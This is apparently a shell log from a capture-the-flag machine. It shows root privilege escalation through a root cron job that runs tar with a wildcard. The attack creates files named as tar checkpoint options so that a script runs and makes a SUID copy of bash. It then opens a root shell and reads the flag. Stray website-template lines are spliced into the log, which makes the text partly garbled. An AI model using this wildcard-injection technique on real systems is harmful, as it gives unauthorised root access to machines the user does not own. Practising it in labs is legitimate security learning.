 andre@cmess:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
Home About
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/2 *   * * *   root    cd /home/andre/backup && tar -zcf /tmp/andre_backup.tar.gz *
andre@cmess:~$ cd /home/andre/backup/
andre@cmess:~/backup$ ls
note
Copyright © Your Website 2017
andre@cmess:~/backup$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/andre/backup/runme.sh
andre@cmess:~/backup$ touch /home/andre/backup/--checkpoint=1
andre@cmess:~/backup$ touch /home/andre/backup/--checkpoint-action=exec=sh\ runme.sh
andre@cmess:~/backup$ /tmp/bash -p
bash-4.3# whoami
root
bash-4.3# ls
--checkpoint=1  --checkpoint-action=exec=sh runme.sh  note  runme.sh
bash-4.3# cat /root/root.txt
thm{9f85b7fdeb2cf96985bf5761a93546a2}
bash-4.3#